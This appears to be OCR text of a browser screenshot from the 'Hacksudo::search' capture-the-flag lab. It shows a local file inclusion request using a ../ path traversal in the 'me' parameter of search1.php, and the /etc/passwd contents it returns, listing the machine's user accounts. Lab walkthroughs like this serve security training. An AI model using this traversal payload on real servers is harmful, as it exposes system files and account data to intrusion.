 Hacksudo::search - Mozilla Firefox
Nmap Scan Report - Scanne
Hacksudo::search
http://192.168.56.113/search
Local File Inclusion (LFI)
192.168.56.113/search1.php?me=../../../../../../../../etc/pas
Home About Contact Search..
HackSudo Search box
JumpStation The web crawler with Google
root:x:0:0:root:/root:/bin/bash daemon:*:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:*:2:2:bin:/bin:/usr/sbin/nologin sys:*:3:3:sys:/dev:
/usr/sbin/nologin sync:*:4:65534:sync:/bin:/bin/sync games:*:5:60:games:/usr/games:/usr/sbin/nologin man:*:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:*:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:*:8:8:mail:/var/mail:/usr/sbin/nologin news:*:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:*:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:*:13:13:proxy:/bin:/usr/sbin/nologin www-
data:*:33:33:www-data:/var/www:/usr/sbin/nologin backup:*:34:34:backup:/var/backups:/usr/sbin/nologin list:*:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:*:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:*:41:41:Gnats Bug-Reporting System (admin):/va
/lib/gnats:/usr/sbin/nologin nobody:*:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:*:100:65534::/nonexistent:/usr/sbin
/nologin systemd-timesync:*:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:*:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:*:103:104:systemd Resolver,,,:/run
/systemd:/usr/sbin/nologin hacksudo:x:1000:1000:hacksudo,,,:/home/hacksudo:/bin/bash systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false monali:x:1001:1001:,,,:/home/monali:/bin/bash john:x:1002:1002:,,,:/home
/john:/bin/bash search:x:1003:1003:,,,:/home/search:/bin/bash
Visit --> www.hacksudo.com